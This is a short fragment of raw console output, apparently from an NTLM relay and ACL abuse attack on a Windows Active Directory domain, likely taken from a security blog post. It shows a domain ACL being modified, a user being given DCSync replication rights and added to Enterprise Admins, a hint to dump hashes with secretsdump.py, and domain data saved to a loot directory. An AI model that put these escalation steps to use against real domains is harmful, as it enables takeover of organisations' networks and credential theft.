 Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00\x8a\x90\xe6?K\xef$\x10\xb4\x8e\xe0\xce\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User rabbit now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20210109-121118.restore
[*] Adding user: rabbit to group Enterprise Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from 192.168.1.78, but there are no more targets left!
宽字节安全